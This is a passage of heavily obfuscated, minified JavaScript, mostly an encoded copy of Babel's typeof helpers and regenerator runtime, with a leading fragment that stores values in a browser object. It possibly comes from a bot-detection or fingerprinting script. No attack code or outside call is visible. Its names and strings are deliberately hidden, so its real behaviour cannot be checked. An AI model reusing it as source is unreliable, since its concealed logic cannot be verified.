IOr=LC(R4);f8[UR(typeof RV()[kw(g2)],sl([],[][[]]))?RV()[kw(GS)](Df,XF):RV()[kw(zV)].apply(null,[Z6r,z3])][RV()[kw(lM)](qS,cIr)][xH()[m0(KP)](LBr,c0)](sl(mdr,RRr),Qgr[RRr]);f8[RV()[kw(GS)](Df,XF)][RV()[kw(lM)].apply(null,[qS,cIr])][xH()[m0(KP)].call(null,LBr,c0)](sl(mdr,YLr),Qgr[YLr]);f8[RV()[kw(GS)].apply(null,[Df,XF])][sE(typeof RV()[kw(wM)],sl([],[][[]]))?RV()[kw(zV)].call(null,Wsr,xf):RV()[kw(lM)](qS,cIr)][xH()[m0(KP)](LBr,c0)](sl(mdr,cVr),Qgr[cVr]);}catch(TCr){W7.splice(Zz(pJr,Ed),Infinity,fY);}}}if(Qgr[DN()[rN(R3)](I4r,MM)](fQr)){var Mbr=Qgr[fQr];if(kUr(b8,[])){try{var Mtr=W7.length;var Rvr=LC(R4);f8[RV()[kw(GS)](Df,XF)][UR(typeof RV()[kw(rz)],sl('',[][[]]))?RV()[kw(lM)].apply(null,[qS,cIr]):RV()[kw(zV)](VA,M9r)][sE(typeof xH()[m0(bh)],sl('',[][[]]))?xH()[m0(Sz)].apply(null,[nK,AF]):xH()[m0(KP)](LBr,c0)](sl(mdr,fQr),Mbr);}catch(Lbr){W7.splice(Zz(Mtr,Ed),Infinity,fY);}}}qzr(Qgr);}W7.pop();};var DEr=function(Wbr){"@babel/helpers - typeof";W7.push(lb);DEr=Iq(DN()[rN(AT)](Ijr,At),typeof f8[DN()[rN(LY)].call(null,VH,WP)])&&Iq(RV()[kw(nd)].call(null,D2,hjr),typeof f8[DN()[rN(LY)](VH,WP)][RV()[kw(Eb)](sBr,wDr)])?function(T1r){return BWr.apply(this,[Mr,arguments]);}:function(Urr){return BWr.apply(this,[Yj,arguments]);};var Lvr;return W7.pop(),Lvr=DEr(Wbr),Lvr;};var vvr=function(lnr){"@babel/helpers - typeof";W7.push(vA);vvr=Iq(DN()[rN(AT)](QZ,At),typeof f8[DN()[rN(LY)].call(null,YQ,WP)])&&Iq(RV()[kw(nd)].apply(null,[D2,GF]),typeof f8[UR(typeof DN()[rN(jP)],sl([],[][[]]))?DN()[rN(LY)](YQ,WP):DN()[rN(vV)](Kb,v4r)][RV()[kw(Eb)](sBr,P5)])?function(PBr){return BWr.apply(this,[W6,arguments]);}:function(g9r){return BWr.apply(this,[g9,arguments]);};var Abr;return W7.pop(),Abr=vvr(lnr),Abr;};var g7r=function(){"use strict";var QJr=function(t0r,cMr,Y2r){return Wpr.apply(this,[rW,arguments]);};var z3r=function(BCr,cZr,RSr,Ltr){W7.push(F1r);var qZr=cZr&&Ok(cZr[RV()[kw(Zv)].apply(null,[Ob,mz])],sSr)?cZr:sSr;var AOr=f8[DN()[rN(dn)](Cd,UM)][DN()[rN(GS)].call(null,bl,qS)](qZr[RV()[kw(Zv)].apply(null,[Ob,mz])]);var Zvr=new Q2r(Ltr||[]);O2r(AOr,zM()[XP(mQ)](jA,zV,CZ,vP,ES,IK),DZ(P8,[RV()[kw(IM)](Vf,Fd),fYr(BCr,RSr,Zvr)]));var x2r;return W7.pop(),x2r=AOr,x2r;};var sSr=function(){};var bZr=function(){};var JOr=function(){};var vtr=function(bbr,Fbr){function dTr(FCr,BTr,zYr,Ovr){W7.push(N9r);var d3r=BWr(R4,[bbr[FCr],bbr,BTr]);if(UR(DN()[rN(hZ)](Asr,tt),d3r[VC()[Ek(Hw)](Tf,Eq,mn,H1r,tY,CT)])){var Ftr=d3r[RV()[kw(Yd)](MS,gh)],TZr=Ftr[UR(typeof RV()[kw(lZ)],'undefined')?RV()[kw(IM)](Vf,cg):RV()[kw(zV)](fF,C0)];var FAr;return FAr=TZr&&Iq(xH()[m0(sY)](VT,gd),vvr(TZr))&&UAr.call(TZr,sE(typeof PO()[FA(S5)],sl(DN()[rN(Eq)].call(null,CJ,Av),[][[]]))?PO()[FA(bh)].apply(null,[RA,wZ,Mf,Mrr,hZ,EY]):PO()[FA(Sz)](zV,Ob,Qb,wDr,sY,wM))?Fbr[VC()[Ek(Sz)](Hn,zV,LC(LC(J7)),CM,F0,OXr)](TZr[PO()[FA(Sz)](zV,Ob,DK,wDr,CA,EY)])[DN()[rN(w2)].apply(null,[kt,dv])](function(Xbr){W7.push(VZ);dTr(DN()[rN(WP)].call(null,bIr,nt),Xbr,zYr,Ovr);W7.pop();},function(GZr){W7.push(Hb);dTr(DN()[rN(hZ)].apply(null,[PS,tt]),GZr,zYr,Ovr);W7.pop();}):Fbr[VC()[Ek(Sz)](QS,zV,Zv,CM,wM,OXr)](TZr)[DN()[rN(w2)].call(null,kt,dv)](function(CKr){W7.push(SF);Ftr[RV()[kw(IM)](Vf,JJ)]=CKr,zYr(Ftr);W7.pop();},function(Pbr){var SKr;W7.push(OA);return SKr=dTr(DN()[rN(hZ)].apply(null,[Njr,tt]),Pbr,zYr,Ovr),W7.pop(),SKr;}),W7.pop(),FAr;}Ovr(d3r[sE(typeof RV()[kw(AT)],sl([],[][[]]))?RV()[kw(zV)].apply(null,[K8r,J8r]):RV()[kw(Yd)](MS,gh)]);W7.pop();}var Cvr;W7.push(pA);O2r(this,zM()[XP(mQ)](A4r,zV,OC,vP,Rv,xq),DZ(P8,[UR(typeof RV()[kw(lf)],'undefined')?RV()[kw(IM)](Vf,l5):RV()[kw(zV)](b4r,UDr),function j2r(tYr,Q0r){var jfr=function(){return new Fbr(function(Lnr,pTr){dTr(tYr,Q0r,Lnr,pTr);});};var dgr;W7.push(Mb);return dgr=Cvr=Cvr?Cvr[DN()[rN(w2)].call(null,zn,dv)](jfr,jfr):jfr(),W7.pop(),dgr;}]));W7.pop();};var rbr=function(xTr){return Wpr.apply(this,[Y,arguments]);};var TJr=function(Ntr){return Wpr.apply(this,[Vj,arguments]);};var Q2r=function(EZr){W7.push(XXr);this[VC()[Ek(S5)].call(null,lf,Hw,LC(J7),V9r,gk,TZ)]=[DZ(P8,[DN()[rN(UC)].call(null,Mg,Qc),DN()[rN(Vn)](rQ,GC)])],EZr[xH()[m0(dM)](lM,QL)](rbr,this),this[RV()[kw(pO)](L3,Uz)](LC(J7));W7.pop();};var R2r=function(V2r){W7.push(MIr);if(V2r||sE(DN()[rN(Eq)](Ml,Av),V2r)){var cSr=V2r[KYr];if(cSr){var DYr;return W7.pop(),DYr=cSr.call(V2r),DYr;}if(Iq(DN()[rN(AT)](AH,At),typeof V2r[UR(typeof DN()[rN(BK)],'undefined')?DN()[rN(WP)].apply(null,[Xd,nt]):DN()[rN(vV)](mjr,xxr)])){var Ebr;return W7.pop(),Ebr=V2r,Ebr;}if(LC(f8[sE(typeof xH()[m0(IM)],'undefined')?xH()[m0(Sz)].apply(null,[FZ,Asr]):xH()[m0(QS)](wP,Ng)](V2r[sE(typeof RV()[kw(Hw)],sl([],[][[]]))?RV()[kw(zV)](sK,Zjr):RV()[kw(J7)].call(null,bH,Kd)]))){var Y3r=pn(Ed),HMr=function T3r(){W7.push(Vk);for(;Eg(++Y3r,V2r[RV()[kw(J7)](bH,Wsr)]);)if(UAr.call(V2r,Y3r)){var UKr;return T3r[RV()[kw(IM)](Vf,I0)]=V2r[Y3r],T3r[RV()[kw(XT)].apply(null,[EC,PL])]=LC(Ed),W7.pop(),UKr=T3r,UKr;}T3r[RV()[kw(IM)].call(null,Vf,I0)]=jOr;T3r[RV()[kw(XT)].call(null,EC,PL)]=LC(J7);var gAr;return W7.pop(),gAr=T3r,gAr;};var Bbr;return Bbr=HMr[DN()[rN(WP)](Xd,nt)]=HMr,W7.pop(),Bbr;}}throw new (f8[xH()[m0(S5)](L3,Mq)])(sl(vvr(V2r),UR(typeof DN()[rN(zV)],'undefined')?DN()[rN(Tf)].call(null,dE,QGr):DN()[rN(vV)].apply(null,[m8r,c4r])));};W7.push(TF);g7r=function p2r(){return xvr;};var jOr;var xvr={};var jSr=f8[DN()[rN(dn)].apply(null,[HJ,UM])][RV()[kw(Zv)](Ob,q5)];var UAr=jSr[DN()[rN(R3)](OS,MM)];var O2r=f8[DN()[rN(dn)](HJ,UM)][xH()[m0(Zv)].call(null,UC,FX)]||function(WWr,wxr,Ysr){return BWr.apply(this,[rW,arguments]);};var Mvr=Iq(UR(typeof DN()[rN(Iv)],'undefined')?DN()[rN(AT)].call(null,GF,At):DN()[rN(vV)].call(null,YS,L6r),typeof f8[DN()[rN(LY)].apply(null,[Kw,WP])])?f8[DN()[rN(LY)].call(null,Kw,WP)]:{};var KYr=Mvr[RV()[kw(Eb)](sBr,A0)]||DN()[rN(nd)](ng,Sz);var nbr=Mvr[RV()[kw(At)](nb,LE)]||DN()[rN(Eb)].call(null,RN,Rh);var Ibr=Mvr[UR(typeof DN()[rN(lM)],sl([],[][[]]))?DN()[rN(v0)].call(null,mk,ZO):DN()[rN(vV)](cGr,PN)]||(UR(typeof DN()[rN(lf)],sl([],[][[]]))?DN()[rN(At)](JJ,IK):DN()[rN(vV)].call(null,QDr,QIr));try{var qgr=W7.length;var BJr=LC([]);QJr({},sE(typeof DN()[rN(jGr)],sl([],[][[]]))?DN()[rN(vV)](E0,C9r):DN()[rN(Eq)].apply(null,[rM,Av]));}catch(H3r){W7.splice(Zz(qgr,Ed),Infinity,TF);QJr=function(JXr,WGr,WXr){return BWr.apply(this,[Is,arguments]);};}xvr[UR(typeof RV()[kw(fY)],sl([],[][[]]))?RV()[kw(hZ)](jv,tH):RV()[kw(zV)](Usr,Mmr)]=z3r;var htr=sE(typeof xH()[m0(jO)],'undefined')?xH()[m0(Sz)](V3,Tk):xH()[m0(WM)](vsr,RDr);var V3r=xH()[m0(CZ)].apply(null,[xL,Trr]);var nKr=UR(typeof DN()[rN(wP)],sl([],[][[]]))?DN()[rN(DK)](NY,A6r):DN()[rN(vV)](J4r,TO);var Vgr=DN()[rN(XT)](qC,Qb);var b3r={};var s0r={};QJr(s0r,KYr,function(){return BWr.apply(this,[Am,arguments]);});var fSr=f8[DN()[rN(dn)](HJ,UM)][RV()[kw(DK)](Qt,P5)];var pMr=fSr&&fSr(fSr(R2r([])));pMr&&UR(pMr,jSr)&&UAr.call(pMr,KYr)&&(s0r=pMr);var B0r=JOr[RV()[kw(Zv)].apply(null,[Ob,q5])]=sSr[RV()[kw(Zv)](Ob,q5)]=f8[DN()[rN(dn)](HJ,UM)][DN()[rN(GS)](lQ,qS)](s0r);function LSr(cOr){W7.push(IDr);[DN()[rN(WP)].call(null,X0,nt),DN()[rN(hZ)](wV,tt),sE(typeof PO()[FA(vV)],'undefined')?PO()[FA(bh)](ES,DY,dn,HZ,S5,nt):PO()[FA(mQ)].call(null,vV,Amr,Rv,bl,Zb,fM)][xH()[m0(dM)](lM,UH)](function(Qnr){QJr(cOr,Qnr,function(S3r){W7.push(ZF);var Tbr;return Tbr=this[zM()[XP(mQ)](tGr,zV,LC(LC(Ed)),vP,lM,xk)](Qnr,S3r),W7.pop(),Tbr;});});W7.pop();}function fYr(sZr,XOr,Str){var w2r=htr;return function(mMr,AZr){W7.push(IK);if(sE(w2r,nKr))throw new (f8[UR(typeof DN()[rN(EY)],'undefined')?DN()[rN(IM)](vK,st):DN()[rN(vV)](JDr,fT)])(xH()[m0(Hn)](Wv,tGr));if(sE(w2r,Vgr)){if(sE(DN()[rN(hZ)](zrr,tt),mMr))throw AZr;var ZYr;return ZYr=DZ(P8,[sE(typeof RV()[kw(Xf)],'undefined')?RV()[kw(zV)].apply(null,[Vf,hjr]):RV()[kw(IM)].call(null,Vf,T6r),jOr,UR(typeof RV()[kw(dP)],sl([],[][[]]))?RV()[kw(XT)](EC,UGr):RV()[kw(zV)].apply(null,[XT,rIr]),LC(J7)]),W7.pop(),ZYr;}for(Str[xH()[m0(wP)](nb,sjr)]=mMr,Str[UR(typeof RV()[kw(pt)],'undefined')?RV()[kw(Yd)](MS,sjr):RV()[kw(zV)](WC,T8r)]=AZr;;){var xbr=Str[zM()[XP(Sz)](QIr,Et,xk,EO,Et,OC)];if(xbr){var dKr=Z0r(xbr,Str);if(dKr){if(sE(dKr,b3r))continue;var YZr;return W7.pop(),YZr=dKr,YZr;}}if(sE(DN()[rN(WP)].apply(null,[IF,nt]),Str[sE(typeof xH()[m0(dT)],'undefined')?xH()[m0(Sz)](Ojr,jt):xH()[m0(wP)](nb,sjr)]))Str[RV()[kw(WP)](ZF,PN)]=Str[UR(typeof RV()[kw(rz)],'undefined')?RV()[kw(w2)].call(null,zS,TA):RV()[kw(zV)](Qt,CA)]=Str[RV()[kw(Yd)](MS,sjr)];else if(sE(DN()[rN(hZ)](zrr,tt),Str[xH()[m0(wP)].apply(null,[nb,sjr])])){if(sE(w2r,htr))throw w2r=Vgr,Str[RV()[kw(Yd)](MS,sjr)];Str[PO()[FA(S5)].call(null,LY,SIr,Qv,QIr,Et,gk)](Str[RV()[kw(Yd)].apply(null,[MS,sjr])]);}else sE(PO()[FA(mQ)].apply(null,[vV,Amr,sY,Gb,S5,Tf]),Str[UR(typeof xH()[m0(At)],sl([],[][[]]))?xH()[m0(wP)].apply(null,[nb,sjr]):xH()[m0(Sz)](r1r,Et)])&&Str[UR(typeof DN()[rN(Ed)],'undefined')?DN()[rN(Iv)](k4r,Srr):DN()[rN(vV)](wrr,k0)](PO()[FA(mQ)](vV,Amr,ES,Gb,DT,Eb),Str[RV()[kw(Yd)](MS,sjr)]);w2r=nKr;var U0r=BWr(R4,[sZr,XOr,Str]);if(sE(UR(typeof DN()[rN(xk)],'undefined')?DN()[rN(Yd)].call(null,gw,xq):DN()[rN(vV)](tn,z9r),U0r[VC()[Ek(Hw)](xq,Eq,F0,YS,CA,CT)])){if(w2r=Str[RV()[kw(XT)](EC,UGr)]?Vgr:V3r,sE(U0r[RV()[kw(Yd)].call(null,MS,sjr)],b3r))continue;var FKr;return FKr=DZ(P8,[RV()[kw(IM)](Vf,T6r),U0r[RV()[kw(Yd)](MS,sjr)],RV()[kw(XT)].call(null,EC,UGr),Str[RV()[kw(XT)](EC,UGr)]]),W7.pop(),FKr;}sE(DN()[rN(hZ)](zrr,tt),U0r[VC()[Ek(Hw)](wb,Eq,LC([]),YS,Eq,CT)])&&(w2r=Vgr,Str[xH()[m0(wP)].call(null,nb,sjr)]=DN()[rN(hZ)](zrr,tt),Str[RV()[kw(Yd)](MS,sjr)]=U0r[RV()[kw(Yd)](MS,sjr)]);}W7.pop();};}function Z0r(dvr,A0r){W7.push(MM);var W2r=A0r[UR(typeof xH()[m0(MS)],sl([],[][[]]))?xH()[m0(wP)].apply(null,[nb,DY]):xH()[m0(Sz)](A3,RA)];var gKr=dvr[RV()[kw(Eb)](sBr,bsr)][W2r];if(sE(gKr,jOr)){var tTr;return A0r[zM()[XP(Sz)](Psr,Et,WM,EO,Iv,R3)]=null,sE(DN()[rN(hZ)].call(null,dF,tt),W2r)&&dvr[RV()[kw(Eb)].call(null,sBr,bsr)][PO()[FA(mQ)].apply(null,[vV,Amr,xk,g8r,l2,MS])]&&(A0r[xH()[m0(wP)](nb,DY)]=PO()[FA(mQ)](vV,Amr,ES,g8r,Lk,QS),A0r[RV()[kw(Yd)](MS,DY)]=jOr,Z0r(dvr,A0r),sE(DN()[rN(hZ)](dF,tt),A0r[xH()[m0(wP)](nb,DY)]))||UR(sE(typeof PO()[FA(sL)],sl(DN()[rN(Eq)](IO,Av),[][[]]))?PO()[FA(bh)](gS,OZ,Lk,Sz,WM,IM):PO()[FA(mQ)](vV,Amr,jO,g8r,At,Cn),W2r)&&(A0r[UR(typeof xH()[m0(HGr)],sl('',[][[]]))?xH()[m0(wP)](nb,DY):xH()[m0(Sz)](Gjr,wIr)]=DN()[rN(hZ)](dF,tt),A0r[RV()[kw(Yd)].apply(null,[MS,DY])]=new (f8[xH()[m0(S5)](L3,DWr)])(sl(sl(RV()[kw(Iv)](FT,nsr),W2r),RV()[kw(UC)].call(null,dT,Rsr)))),W7.pop(),tTr=b3r,tTr;}var IKr=BWr(R4,[gKr,dvr[UR(typeof RV()[kw(xq)],sl('',[][[]]))?RV()[kw(Eb)].call(null,sBr,bsr):RV()[kw(zV)](s9r,pZ)],A0r[RV()[kw(Yd)](MS,DY)]]);if(sE(DN()[rN(hZ)](dF,tt),IKr[VC()[Ek(Hw)].apply(null,[mn,Eq,v0,ct,Sz,CT])])){var t2r;return A0r[xH()[m0(wP)].apply(null,[nb,DY])]=DN()[rN(hZ)](dF,tt),A0r[RV()[kw(Yd)](MS,DY)]=IKr[RV()[kw(Yd)](MS,DY)],A0r[zM()[XP(Sz)].apply(null,[Psr,Et,LC({}),EO,LC({}),nt])]=null,W7.pop(),t2r=b3r,t2r;}var sYr=IKr[RV()[kw(Yd)].apply(null,[MS,DY])];var FOr;return FOr=sYr?sYr[RV()[kw(XT)].call(null,EC,LE)]?(A0r[dvr[sE(typeof PO()[FA(R3)],'undefined')?PO()[FA(bh)](VXr,QBr,jP,Csr,zV,IK):PO()[FA(dn)].call(null,Hw,fZ,WM,g8r,Eb,Lk)]]=sYr[UR(typeof RV()[kw(EY)],sl('',[][[]]))?RV()[kw(IM)](Vf,SH):RV()[kw(zV)](BC,krr)],A0r[DN()[rN(WP)](Umr,nt)]=dvr[RV()[kw(Tf)].call(null,cK,L9r)],UR(PO()[FA(mQ)](vV,Amr,LC(LC({})),g8r,Vn,v0),A0r[xH()[m0(wP)](nb,DY)])&&(A0r[xH()[m0(wP)](nb,DY)]=DN()[rN(WP)](Umr,nt),A0r[RV()[kw(Yd)].call(null,MS,DY)]=jOr),A0r[zM()[XP(Sz)](Psr,Et,CA,EO,LC(LC(J7)),dS)]=null,b3r):sYr:(A0r[xH()[m0(wP)](nb,DY)]=sE(typeof DN()[rN(bh)],sl('',[][[]]))?DN()[rN(vV)](Srr,YP):DN()[rN(hZ)].call(null,dF,tt),A0r[RV()[kw(Yd)].call(null,MS,DY)]=new (f8[xH()[m0(S5)](L3,DWr)])(UR(typeof RV()[kw(dk)],sl([],[][[]]))?RV()[kw(Vn)](J3,kF):RV()[kw(zV)].apply(null,[HF,Sc])),A0r[sE(typeof zM()[XP(mQ)],sl(DN()[rN(Eq)].call(null,IO,Av),[][[]]))?zM()[XP(sL)].apply(null,[KDr,RP,Eq,T6r,sK,R3]):zM()[XP(Sz)](Psr,Et,LC({}),EO,LC(LC(J7)),Eb)]=null,b3r),W7.pop(),FOr;}bZr[RV()[kw(Zv)](Ob,q5)]=JOr;O2r(B0r,DN()[rN(J7)].apply(null,[KL,sL]),DZ(P8,[RV()[kw(IM)].apply(null,[Vf,kE]),JOr,DN()[rN(b3)].call(null,SQ,Lf),LC(J7)]));O2r(JOr,DN()[rN(J7)](KL,sL),DZ(P8,[RV()[kw(IM)].call(null,Vf,kE),bZr,DN()[rN(b3)](SQ,Lf),LC(PY[xq])]));bZr[DN()[rN(wM)](pf,BK)]=QJr(JOr,Ibr,sE(typeof xH()[m0(jGr)],sl([],[][[]]))?xH()[m0(Sz)](HWr,vXr):xH()[m0(nd)].apply(null,[Vn,qc]));xvr[RV()[kw(GC)].call(null,Rv,Irr)]=function(gOr){W7.push(PK);var YSr=Iq(DN()[rN(AT)](n9r,At),typeof gOr)&&gOr[DN()[rN(J7)](tl,sL)];var nZr;return nZr=LC(LC(YSr))&&(sE(YSr,bZr)||sE(xH()[m0(nd)](Vn,f6r),YSr[DN()[rN(wM)](Trr,BK)]||YSr[PO()[FA(J7)].apply(null,[Eq,hb,Xf,SIr,Mb,lM])])),W7.pop(),nZr;};xvr[xH()[m0(Eb)](Iv,UL)]=function(Sbr){W7.push(jY);f8[sE(typeof DN()[rN(bXr)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[rM,GC]):DN()[rN(dn)](Fc,UM)][DN()[rN(pO)](CDr,E3)]?f8[DN()[rN(dn)](Fc,UM)][DN()[rN(pO)](CDr,E3)](Sbr,JOr):(Sbr[sE(typeof DN()[rN(JA)],'undefined')?DN()[rN(vV)].apply(null,[j6r,N1r]):DN()[rN(GC)].apply(null,[GE,lT])]=JOr,QJr(Sbr,Ibr,xH()[m0(nd)](Vn,hS)));Sbr[RV()[kw(Zv)](Ob,EE)]=f8[DN()[rN(dn)](Fc,UM)][DN()[rN(GS)](Sl,qS)](B0r);var USr;return W7.pop(),USr=Sbr,USr;};xvr[xH()[m0(At)].call(null,nIr,h4r)]=function(F6r){return BWr.apply(this,[ws,arguments]);};LSr(vtr[RV()[kw(Zv)](Ob,q5)]);QJr(vtr[RV()[kw(Zv)].call(null,Ob,q5)],nbr,function(){return BWr.apply(this,[LX,arguments]);});xvr[VC()[Ek(dn)].apply(null,[D2,mQ,Et,Zmr,Hn,vA])]=vtr;xvr[xH()[m0(Yd)](QXr,Kd)]=function(Wvr,C0r,JCr,bCr,Otr){W7.push(Jk);sE(hsr(J7),Otr)&&(Otr=f8[DN()[rN(WY)](mrr,dT)]);var zZr=new vtr(z3r(Wvr,C0r,JCr,bCr),Otr);var pOr;return pOr=xvr[RV()[kw(GC)].call(null,Rv,Q2)](C0r)?zZr:zZr[sE(typeof DN()[rN(Eb)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[GF,wIr]):DN()[rN(WP)](zw,nt)]()[DN()[rN(w2)](MBr,dv)](function(Q3r){var sKr;W7.push(S2);return sKr=Q3r[RV()[kw(XT)](EC,gq)]?Q3r[RV()[kw(IM)](Vf,r0)]:zZr[DN()[rN(WP)](xWr,nt)](),W7.pop(),sKr;}),W7.pop(),pOr;};LSr(B0r);QJr(B0r,Ibr,VC()[Ek(LY)](mn,sY,Zv,qb,Rv,zO));QJr(B0r,KYr,function(){return BWr.apply(this,[J9,arguments]);});QJr(B0r,UR(typeof DN()[rN(l3)],sl([],[][[]]))?DN()[rN(tY)].call(null,Bb,Eq):DN()[rN(vV)](xF,ZA),function(){return BWr.apply(this,[P8,arguments]);});xvr[sE(typeof DN()[rN(dk)],'undefined')?DN()[rN(vV)].call(null,UA,Xmr):DN()[rN(dS)].call(null,IDr,Vn)]=function(Wjr){return Qsr.apply(this,[lr,arguments]);};xvr[VC()[Ek(v0)].apply(null,[mn,vV,mw,k4r,UC,LF])]=R2r;Q2r[RV()[kw(Zv)].call(null,Ob,q5)]=DZ(P8,[UR(typeof DN()[rN(D2)],'undefined')?DN()[rN(J7)](KL,sL):DN()[rN(vV)](n8r,zO),Q2r,RV()[kw(pO)](L3,D0),function Ivr(HYr){W7.push(Ev);if(this[PO()[FA(v0)].call(null,Eq,f0,DT,YA,f2,LY)]=J7,this[DN()[rN(WP)].call(null,UY,nt)]=J7,this[RV()[kw(WP)](ZF,H5)]=this[RV()[kw(w2)].call(null,zS,d1r)]=jOr,this[RV()[kw(XT)].apply(null,[EC,Wz])]=LC(Ed),this[zM()[XP(Sz)](AA,Et,tY,EO,LC(LC(J7)),Eb)]=null,this[sE(typeof xH()[m0(fM)],sl('',[][[]]))?xH()[m0(Sz)](MA,dT):xH()[m0(wP)](nb,QL)]=DN()[rN(WP)].call(null,UY,nt),this[RV()[kw(Yd)].call(null,MS,QL)]=jOr,this[VC()[Ek(S5)](dn,Hw,F0,ZDr,D2,TZ)][xH()[m0(dM)](lM,q0)](TJr),LC(HYr))for(var PSr in this)sE(RV()[kw(DT)](g2,p5),PSr[RV()[kw(dn)].apply(null,[cM,Vw])](PY[xq]))&&UAr.call(this,PSr)&&LC(f8[xH()[m0(QS)].apply(null,[wP,Dh])](gR(PSr[RV()[kw(tY)](Vk,hrr)](Ed))))&&(this[PSr]=jOr);W7.pop();},RV()[kw(dS)](bY,WDr),function(){return Qsr.apply(this,[s6,arguments]);},sE(typeof PO()[FA(EY)],sl(DN()[rN(Eq)](rM,Av),[][[]]))?PO()[FA(bh)].call(null,YP,kK,LC({}),L6r,GC,Eq):PO()[FA(S5)].apply(null,[LY,SIr,Qb,P3,Yd,R3]),function J2r(qOr){W7.push(WY);if(this[UR(typeof RV()[kw(HK)],sl([],[][[]]))?RV()[kw(XT)].apply(null,[EC,MK]):RV()[kw(zV)](V2,vP)])throw qOr;var NKr=this;function bKr(Z3r,Qbr){W7.push(JDr);wbr[VC()[Ek(Hw)](dk,Eq,Yf,f6r,bh,CT)]=DN()[rN(hZ)].call(null,C6r,tt);wbr[sE(typeof RV()[kw(J3)],'undefined')?RV()[kw(zV)](VY,XC):RV()[kw(Yd)].apply(null,[MS,Q6r])]=qOr;NKr[DN()[rN(WP)](DDr,nt)]=Z3r;Qbr&&(NKr[xH()[m0(wP)].call(null,nb,Q6r)]=DN()[rN(WP)].call(null,DDr,nt),NKr[RV()[kw(Yd)](MS,Q6r)]=jOr);var Ogr;return W7.pop(),Ogr=LC(LC(Qbr)),Ogr;}for(var GCr=Zz(this[VC()[Ek(S5)](Lk,Hw,LC([]),F9r,lM,TZ)][RV()[kw(J7)](bH,Qc)],PY[Ed]);j0(GCr,J7);--GCr){var rOr=this[VC()[Ek(S5)].apply(null,[LC(Ed),Hw,J3,F9r,Mb,TZ])][GCr],wbr=rOr[sE(typeof RV()[kw(cY)],sl('',[][[]]))?RV()[kw(zV)](zO,VM):RV()[kw(wM)].apply(null,[s3,HY])];if(sE(DN()[rN(Vn)](OZ,GC),rOr[DN()[rN(UC)].apply(null,[VBr,Qc])])){var HJr;return HJr=bKr(DN()[rN(Mb)].apply(null,[q0,nA])),W7.pop(),HJr;}if(Gv(rOr[DN()[rN(UC)](VBr,Qc)],this[UR(typeof PO()[FA(fY)],'undefined')?PO()[FA(v0)].call(null,Eq,f0,LC(LC([])),Csr,dk,Rv):PO()[FA(bh)](LO,k6r,UC,Lxr,Eb,F0)])){var SZr=UAr.call(rOr,sE(typeof xH()[m0(E3)],'undefined')?xH()[m0(Sz)].apply(null,[lZ,lrr]):xH()[m0(EY)](EY,P2)),ZOr=UAr.call(rOr,xH()[m0(nt)].call(null,TA,Q3));if(SZr&&ZOr){if(Eg(this[PO()[FA(v0)].call(null,Eq,f0,nt,Csr,MS,OA)],rOr[xH()[m0(EY)].call(null,EY,P2)])){var VOr;return VOr=bKr(rOr[xH()[m0(EY)].call(null,EY,P2)],LC(J7)),W7.pop(),VOr;}if(Eg(this[PO()[FA(v0)](Eq,f0,mn,Csr,DT,Xf)],rOr[xH()[m0(nt)](TA,Q3)])){var LAr;return LAr=bKr(rOr[xH()[m0(nt)].apply(null,[TA,Q3])]),W7.pop(),LAr;}}else if(SZr){if(Eg(this[sE(typeof PO()[FA(wP)],sl(DN()[rN(Eq)].apply(null,[nn,Av]),[][[]]))?PO()[FA(bh)].call(null,Ixr,pf,Qv,AF,VQ,LC(LC(J7))):PO()[FA(v0)](Eq,f0,LC(LC([])),Csr,Hw,gk)],rOr[xH()[m0(EY)](EY,P2)])){var U2r;return U2r=bKr(rOr[xH()[m0(EY)](EY,P2)],LC(PY[xq])),W7.pop(),U2r;}}else{if(LC(ZOr))throw new (f8[DN()[rN(IM)].apply(null,[Pn,st])])(UR(typeof DN()[rN(Hw)],sl([],[][[]]))?DN()[rN(f2)].call(null,Uk,nIr):DN()[rN(vV)](YP,L6r));if(Eg(this[PO()[FA(v0)](Eq,f0,dS,Csr,D2,BC)],rOr[xH()[m0(nt)](TA,Q3)])){var SCr;return SCr=bKr(rOr[xH()[m0(nt)](TA,Q3)]),W7.pop(),SCr;}}}}W7.pop();},DN()[rN(Iv)].apply(null,[NC,Srr]),function E2r(Etr,cvr){W7.push(Mn);for(var hgr=Zz(this[VC()[Ek(S5)].call(null,Zv,Hw,LC(LC([])),Sk,Eb,TZ)][RV()[kw(J7)].call(null,bH,T8r)],Ed);j0(hgr,J7);--hgr){var PJr=this[VC()[Ek(S5)].call(null,J3,Hw,DT,Sk,tY,TZ)][hgr];if(Gv(PJr[DN()[rN(UC)].apply(null,[nE,Qc])],this[PO()[FA(v0)].call(null,Eq,f0,D2,OO,Et,CZ)])&&UAr.call(PJr,xH()[m0(nt)](TA,ZQ))&&Eg(this[PO()[FA(v0)].call(null,Eq,f0,dP,OO,Eq,mn)],PJr[xH()[m0(nt)](TA,ZQ)])){var Lgr=PJr;break;}}Lgr&&(sE(DN()[rN(Rh)](zw,vP),Etr)||sE(DN()[rN(F0)](rt,Jk),Etr))&&Gv(Lgr[DN()[rN(UC)](nE,Qc)],cvr)&&Gv(cvr,Lgr[UR(typeof xH()[m0(JA)],sl('',[][[]]))?xH()[m0(nt)].apply(null,[TA,ZQ]):xH()[m0(Sz)].call(null,RM,dIr)])&&(Lgr=null);var f2r=Lgr?Lgr[RV()[kw(wM)].apply(null,[s3,L7])]:{};f2r[VC()[Ek(Hw)](f2,Eq,xk,Sk,nd,CT)]=Etr;f2r[RV()[kw(Yd)].apply(null,[MS,Vrr])]=cvr;var ZAr;return ZAr=Lgr?(this[xH()[m0(wP)](nb,Vrr)]=DN()[rN(WP)].call(null,f6r,nt),this[DN()[rN(WP)].call(null,f6r,nt)]=Lgr[xH()[m0(nt)](TA,ZQ)],b3r):this[xH()[m0(DK)].apply(null,[Ak,PU])](f2r),W7.pop(),ZAr;},xH()[m0(DK)].call(null,Ak,Dg),function wTr(dZr,MOr){W7.push(TY);if(sE(DN()[rN(hZ)].apply(null,[GF,tt]),dZr[VC()[Ek(Hw)](J7,Eq,Iv,gw,mn,CT)]))throw dZr[RV()[kw(Yd)](MS,Dg)];sE(DN()[rN(Rh)](gsr,vP),dZr[VC()[Ek(Hw)](f2,Eq,LC(LC(Ed)),gw,b3,CT)])||sE(DN()[rN(F0)](S6r,Jk),dZr[sE(typeof 